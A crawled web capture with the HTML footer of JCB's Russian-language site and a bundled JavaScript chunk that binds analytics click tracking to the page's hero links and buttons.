                <a class="c-footer-logo" href="https://www.jcb.com/ru-RU/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">&#x413;&#x43B;&#x430;&#x432;&#x43D;&#x430;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/legal/" >
                                    &#x42E;&#x440;&#x438;&#x434;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x430;&#x44F; &#x438;&#x43D;&#x444;&#x43E;&#x440;&#x43C;&#x430;&#x446;&#x438;&#x44F;
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/cookie-and-privacy-policy/" >
                                    &#x41F;&#x43E;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430; &#x43A;&#x43E;&#x43D;&#x444;&#x438;&#x434;&#x435;&#x43D;&#x446;&#x438;&#x430;&#x43B;&#x44C;&#x43D;&#x43E;&#x441;&#x442;&#x438;
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5042.6c67a5df757d5a65ce48.js
body_size: 393
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5042],{

/***/ 2661:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-hero-ga');
const heroImage = document.querySelector('.c-hero__picture');

// if there is a scrollbar on the page, set the custom
// property to the width of the screen minus the scrollbar
heroImage?.style.setProperty('--scrollbar-width', `calc(100vw - ${window.innerWidth - document.documentElement.clientWidth}px)`);
function gaClickHandler(event) {
  const gaComponentName = 'hero';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=5042.6c67a5df757d5a65ce48.js.map